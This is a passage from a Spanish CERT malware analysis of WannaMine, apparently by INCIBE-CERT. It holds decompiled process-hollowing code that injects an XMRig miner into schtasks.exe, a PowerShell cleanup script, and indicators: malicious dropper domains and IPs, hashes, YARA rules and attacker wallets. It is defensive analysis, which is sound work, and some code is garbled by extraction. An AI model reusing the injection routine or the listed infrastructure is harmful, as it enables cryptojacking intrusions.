         \overline{\text{cVar2}} = FUN 140001580 SPAWN SCHTASK(pCVar5, & local 140);
          if (cVar2 == '\0') {
50
            FUN_140001a10("Creating target process failed!\n");
51
52
            FUN 140001a90(lVar5_BUFFER PAYLOAD, local_148);
53
          <sup>1</sup>
54
          e
            FUN_140001480_PROCESS_HOLLOWING(lVar5_BUFFER_PAYLOAD,local_148,&local_140,cVar1 == '\0');
55
            FUN 140001a90(lVar5 BUFFER PAYLOAD, local 148);
56
57
            CloseHandle(local_138);
58
            CloseHandle(local 140);
59
         }
CD\mathbf{r}
```
<span id="page-29-0"></span>







|           | C. Decompile: FUN_140001480_PROCESS_HOLLOWING - (mons)                                                                       | S | ŋ |
|-----------|----------------------------------------------------------------------------------------------------|---|---|
| 1         |                                                                                                    |   |   |
| 2         | ulonglong FUN_140001480_PROCESS_HOLLOWING                                                                                    |   |   |
| 3         | (LPCVOID param 1, SIZE T param 2, HANDLE *param 3, undefined param 4)                                                        |   |   |
| 4<br>5    | €                                                                                                    |   |   |
| 6         | char cVarl;                                                                                                    |   |   |
| 7         | BOOL BVar2:                                                                                                    |   |   |
| 8         | DWORD DVar3;                                                                                                    |   |   |
| 9         | ulonglong in RAX;                                                                                                    |   |   |
| 10        | LPVOID lpBaseAddress;                                                                                                    |   |   |
| 11        | undefined4 extraout_var;                                                                                                    |   |   |
| 12        | undefined4 extraout_var_00;                                                                                                  |   |   |
| 13        | char *pcVar4;                                                                                                    |   |   |
| 14        | SIZE T local res8;                                                                                                    |   |   |
| 15        |                                                                                                    |   |   |
| 16        | if (param_1 != (LPCVOID)0x0) {                                                                                               |   |   |
| 17        | lpBaseAddress = VirtualAllocEx(*param_3,(LPVOID)0x0,param_2,0x3000,0x40);                                                    |   |   |
| 18        | if (lpBaseAddress == $(LPVOID)0x0)$ {                                                                                        |   |   |
| 19        | $pcv$ ar4 = "Could not allocate memory in the remote process\n";                                                             |   |   |
| 20        | ł                                                                                                    |   |   |
| 21        | else {                                                                                                    |   |   |
| 22        | $cVar1 = FUN_140002390(param_1, param_2, lpBaseAddress, 0);$                                                                 |   |   |
| 23        | if (cVarl == '\0') {                                                                                                    |   |   |
| 24        | $pcv$ ar4 = "Could not relocate the module!\n";                                                                              |   |   |
| 25        | ł                                                                                                    |   |   |
| 26        | else {                                                                                                    |   |   |
| 27        | FUN 140001fe0(param 1.2);                                                                                                    |   |   |
| 28        | FUN 1400020c0(param 1, lpBaseAddress);                                                                                       |   |   |
| 29        | $local$ rest $= 0$                                                                                                    |   |   |
| 30<br>131 | BVar2 = WriteProcessMemory(*param_3,lpBaseAddress,param_1,param_2,&local_res8);<br>in $RAX = CONCAT44(extraout var, BVar2);$ |   |   |
| 32        | if $(BVar2 == 0)$ goto LAB 1400014d4;                                                                                        |   |   |
| 33        | cVarl = FUN 140001630 (param 1, lpBaseAddress, param 3, param 4);                                                            |   |   |
| 34        | if (cVarl != '\0') {                                                                                                    |   |   |
| 35        | $DVar3 = ResumeThread(param_3[1]);$                                                                                          |   |   |
| 36        | return CONCAT71((int7)(CONCAT44(extraout_var_00,DVar3) >> 8),1);                                                             |   |   |
| 37        | ł                                                                                                    |   |   |
| 38        | $pcVar4 = "Redirecting failed!\n",$                                                                                          |   |   |
| 39        | }                                                                                                    |   |   |
| 140       | ł                                                                                                    |   |   |
| 41        | in RAX = FUN $140001a10$ (pcVar4);                                                                                           |   |   |
| 42        | ł                                                                                                    |   |   |
| 43        | LAB 1400014d4:                                                                                                    |   |   |
| 144       | return in RAX & 0xfffffffffffffff60;                                                                                         |   |   |
| LA 5.     | ι                                                                                                    |   |   |

<span id="page-30-0"></span>*Ilustración 28: Process hollowing al proceso creado anteriormente para schtasks.exe*





Para obtener el *payload* final, depuramos **mue.exe** hasta el punto donde termina de descomprimir y desofuscar el buffer, momento en el que realizamos una captura de memoria de dicho buffer. Basta con un vistazo a dicho buffer para apreciar que se trata de un binario ejecutable (número mágico *MZ*)



*Ilustración 29: Volcado del payload que se inyecta en schtasks.exe*

<span id="page-31-0"></span>Este *payload* se trata de un ejecutable PE x86\_64 y tras estudiar las cadenas que contiene, y ejecutarlo en un entorno aislado, se llega a la conclusión de que se trata del minero *open source* **XMRig**.

Esta vez se trata de una versión más antigua de XMRig que *mon*, y que no hace uso de WinRing0x64.sys.

```
XMRig 5.0.1\n built on Dec 1 2019 with MSVC
```
También es llamativo que utiliza una *wallet* diferente, lo cual podría indicar que el *malware* original está siendo reutilizado por un segundo atacante:

46gVfDm99aq9JqESFxXFp5AyFCZPHsbTn48dWAtVASddf4TmhQMkxvQadhKPvAjszJ V8cQKVHHLQ7WpNrh33ogkGUPHhpVP







# <span id="page-32-0"></span>**4.7. Limpieza del sistema**

Para eliminar este WannaMine en concreto de un sistema infectado, puede ejecutarse el siguiente script *PowerShell* con privilegios de Administrador, y reiniciar el equipo al finalizar.

```
Get-WMIObject -Namespace root\subscription -Class __FilterToConsumerBinding -
Filter " Path LIKE '%SCM Event8 Log Consumer%" | Remove-WmiObject
Get-WMIObject -Namespace root\subscription -Class EventFilter -filter "Name LIKE
'%SCM Event8 Log Filter%''' |Remove-WmiObject 
Get-WMIObject -Namespace root\subscription -Class CommandLineEventConsumer -
Filter ('Name like '%SCM Event8 Log Consumer%'') | Remove-WmiObject
Get-WMIObject -Namespace root\default -List | where {$_.Name –eq
'systemcore_Updater8'} | Remove-WmiObject
sc.exe stop WinRing0_1_2_0
sc.exe delete WinRing0_1_2_0
if 
([System.IO.File]::Exists([environment]::SystemDirectory+'\WindowsPowerShell\v1.0\Wi
nRing0x64.sys')) {
   echo ('Borrando 
'+[environment]::SystemDirectory+'+'\WindowsPowerShell\v1.0\WinRing0x64.sys') ;
   rm ([environment]::SystemDirectory\WindowsPowerShell\v1.0\WinRing0x64.sys)
}
if ([System.IO.File]::Exists([environment]::SystemDirectory+'\drivers\WinRing0x64.sys')) 
{
  echo ('Borrando '+[environment]::SystemDirectory+'+'\drivers\WinRing0x64.sys') ;
   rm ([environment]::SystemDirectory\drivers\WinRing0x64.sys)
}
if ([System.IO.File]::Exists([environment]::SystemDirectory+'\mui.exe')) {
  echo ('Borrando '+[environment]::SystemDirectory+'\mui.exe') ;
   rm ([environment]::SystemDirectory\mue.exe)
```






```
}
if ([System.IO.File]::Exists($env:WINDIR+'\temp\sysupdater0.bat')) {
  echo "Borrando $env:WINDIR\temp\sysupdater0.bat" ;
   rm $env:WINDIR\temp\sysupdater0.bat
}
if ([System.IO.File]::Exists($env:WINDIR+'\11.vbs')) {
  echo "Borrando $env:WINDIR\11.vbs" ;
   rm $env:WINDIR\11.vbs
}
if ([System.IO.File]::Exists($env:WINDIR+'\info.vbs')) {
   echo "Borrando $env:WINDIR\info.vbs" ;
   rm $env:WINDIR\info.vbs
}
schtasks /DELETE /TN sysupdater0 /F
```
Si bien esto elimina los rastros del *malware* del sistema, es recomendable examinar más a fondo el mismo en busca de indicios de intrusión, ya que se desconoce si el ataque ha tenido más incidencia que la instalación de WannaMine.







# **5. Conclusión**

<span id="page-34-0"></span>Tras el análisis de la muestra, se ha podido identificar la familia a la que pertenece, además de entender la naturaleza de su comportamiento y sus principales funcionalidades, que incluyen su persistencia, movimiento lateral, ejecución remota, explotación de la vulnerabilidad Eternal Blue y los diferentes métodos de minado de criptomonedas.

También se proporciona una forma de limpiar el sistema afectado por este *malware*, así como diferentes identificadores de compromiso con los que poder prevenir y/o localizar otras muestras de esta familia.

**ESTUDIO DEL ANÁLISIS DE WANNAMINE 35** *TLP:WHITE*

<span id="page-35-0"></span>



# **Anexo 1: Indicadores de Compromiso (IOC)**

### <span id="page-35-1"></span>**6.1. URL y URis:**

URL de descarga de *droppers PowerShell* (maliciosas):

sjjjv.xyz

profetestruec.net

winupdate.firewall-gateway.de

45.140.88.145

205.209.152.78

*Pools* de minería (URL no maliciosas, pero sí válidas para detectar mineros de criptomonedas):

xmr-eu1.nanopool.org:14444

xmr-asia1.nanopool.org:14444

xmr-eu2.nanopool.org:14444

pool.supportxmr.com:80

xmr-us-east1.nanopool.org:14444

xmr-us-west1.nanopool.org:14444

pool.minexmr.com:80

sg.minexmr.com:80

ca.minexmr.com:80

#### Uris:



### <span id="page-35-2"></span>**6.2. Ficheros y rutas**

%windir%\system32\WindowsPowerShell\v1.0\WinRing0x64.sys





%windir%\syswow\WindowsPowerShell\v1.0\WinRing0x64.sys

%windir%\system32\mui.exe

%windir%\syswow\mui.exe

%windir%\11.vbs

%windir%\info.vbs

%windir%\temp\sysupdater0.bat

# <span id="page-36-0"></span>**6.3.** *Hashes*



# **Artefacto"funs" MD5** b2de128c2f70dc74cc25680bc6ac9a94 **SHA1** 9739ff09665d32dd09a73c25fdbb3e4538ab26a0 **SHA256** e27b534c2d296ce0e987bf3d0a0bb13a9d252c81b5ae7557e36368ba560c6f4f





### **ArtefactoWinRing0x64.sys**















### <span id="page-37-0"></span>**6.4. Configuraciones del sistema**

La existencia de los siguientes objetos WMI (*Event Consumers*, *Event Filters*, ConsumertoBindings y clases WMI) es también un indicador de que la máquina está infectada:

**SCM Event8 Log Consumer**

**SCM Event8 Log Consumer2**

**SCM Event8 Log Filter**

**SCM Event8 Log Filter2**

**systemcore\_Updater8**

Pueden comprobarse con las siguientes instrucciones *PowerShell*:

Get-WMIObject -Namespace root\subscription -Class \_\_FilterToConsumerBinding - Filter "\_\_Path LIKE '%SCM Event8 Log Consumer%'''





Get-WMIObject -Namespace root\subscription -Class EventFilter -filter "Name LIKE '%SCM Event8 Log Filter%'''

Get-WMIObject -Namespace root\subscription -Class CommandLineEventConsumer - Filter ('Name like '%SCM Event8 Log Consumer%'')

Get-WMIObject -Namespace root\default -List | where {\$\_.Name –eq 'systemcore\_Updater8'}

# <span id="page-38-0"></span>**6.5. Reglas Yara**

rule RULE\_ETERNALBLUE\_GENERIC\_SHELLCODE

```
{
```
meta:

 description = "Detecta una shellcode genérica de EternalBlue, con payload variable"

```
 created = "08/02/2020 16:55:00"
```
author = "INCIBE-CERT"

 $version = "1.0"$ 

strings:

 $c = \{31\,c0\,40\,0f\,84\,?\,?\,?\,?\,?\,?\,60\,e\,00\,00\,00\,00\,5b\,e\,8\,23\,00\,00\,00\,b\,9$ 76 01 00 00 0f 32 8d 7b 39 39 }

condition:

all of them

```
}
```
{

rule RULE\_XMRIG

```
 meta:
   description = "Minero XMRig"
   created = "02/05/2020 13:26:00"
   author = "INCIBE-CERT"
  version = "1.0"
```
strings:

 \$xmrig = "xmrig" \$randomx = "randomx"

condition:

uint16(0) ==  $0x5A4D$  and







all of them

}

# <span id="page-39-0"></span>**6.6.** *Wallets* **Monero implicadas en ataques de** *Cryptojacking*

46fWRc6YzftENCetJsN8zYM1EUb6ziekK8ykrZTL4AWDZ94NwkSCRTAD8MLtqwgjKP 6dRv9uSpHt7jjmdfbG7HpdCp5nhUW

46gVfDm99aq9JqESFxXFp5AyFCZPHsbTn48dWAtVASddf4TmhQMkxvQadhKPvAjszJ V8cQKVHHLQ7WpNrh33ogkGUPHhpVP









*TLP:WHITE*